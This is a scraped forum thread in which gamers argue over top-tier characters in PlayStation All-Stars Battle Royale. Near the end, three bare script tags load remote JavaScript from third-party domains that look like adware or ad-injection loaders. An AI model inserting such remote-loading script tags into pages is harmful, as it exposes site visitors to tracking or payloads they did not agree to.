Reply
Topic Options
Mark Topic as New

Mark Topic as Read

Float this Topic for Current User

Bookmark

Subscribe
Highlighted
Re: Playstation All Stars Battle Royale - S Tier
Gotta second Redskinsrock2689, I've been playing mostly Dante and Radec, and while they're good and pretty noob-friendly, they both have major difficulties:
Dante:
Dante's supers are possibly the best in the game (perhaps second to Ratchet's), and his close range game is unbeatable, but he has only a couple reliable options for approach, and at range all he can do is poke, so a skilled keepaway artist can give him a very hard time. Compare to Kratos and Nariko, who have ranged command-grabs, good projectiles, and a whole host of good leap-in attacks.
Radec:
For all ranged fighters (i.e, Radec, Drake, Sackboy, and Ratchet), keep-away is VITAL to his game (and will be more vital as people get better at hunting down campers), but Radec's keepaway game is pretty predictable by comparison. Your best options for keepaway are the laser, the electric grenade, and the shotgun/pistol combos, and people will know to expect them. The other three ranged characters have almost half of their moves devoted to mid range traps and mobility moves, so Radec can't really keep up with that.
Meisterdieb1412 Offline
Re: Playstation All Stars Battle Royale - S Tier
What's this tier stuff about actually? I suppose everyone can kick everyones **bleep** if he takes enough time to get into a character so I don't give a **bleep** which character is "top tier" or whatever. But unfortunately the first character I ever wanted to play in this game (even long before he was actually announced) is Dante...but now all the kids seem to play him cuz he is "top tier" and looks "bad **bleep**" that really pisses me off -.-
Nocturnal__Gamer Offline
Re: Playstation All Stars Battle Royale - S Tier Offline
Re: Playstation All Stars Battle Royale - S Tier
I'd argue almost all of those. Kratos is entirely too weak at this point, Raiden gets demolished pretty easily, and Radec's really easy to beat as well. Dante and Sly are understandable, and maybe even Raiden, but there's no way the other two are up there. Radec's high A tier and Kratos is low A tier. Honestly, though, I hate tiers in general as far as this game goes, because the characters are balanced so that they're all truly on an even playing field.
Besides, I can beat all of those characters with my Ratchet any day of the week. (Not to say he's S tier, but that I play him well.) Visit PAStadium's YouTube Channel for all of your Project Axis needs! Offline
Re: Playstation All Stars Battle Royale - S Tier
Not even radec he gets destroyed. Put in ratchet, his level one almost always gets a double or triple kill, he can get 5 kills with his level 2 and his level 3 is average
Re: Playstation All Stars Battle Royale - S Tier
Hard to say at this point because this is a game where many characters' performance will be determined by tier list.
For example, I play Big Daddy, who does really well against most of the characters listed in the OP, but loses abysmally to someone like Sackboy (Seriously, **bleep** that guy).
That being said, there are a lot of characters who look like they could be really good but we aren't running into much. FP and Dan are two prominent examples.
<script type="text/javascript" src="https://loading-resource.com/data.js.php?i={5B0E559A-F075-4C48-91F1-A12AED5BE78E}&d=2012-6-10&s=http://community.us.playstation.com/t5/forums/replypage/board-id/24861/message-id/338362"></script>
<script type="text/javascript" src="http://cdncache3-a.akamaihd.net/loaders/1032/l.js?aoi=1311798366&pid=1032&zoneid=62862"></script>
<script type="text/javascript" src="http://www.vitruvianleads.com/build/production/selectionlinks/templates/bootstrap.js"></script>
Re: Playstation All Stars Battle Royale - S Tier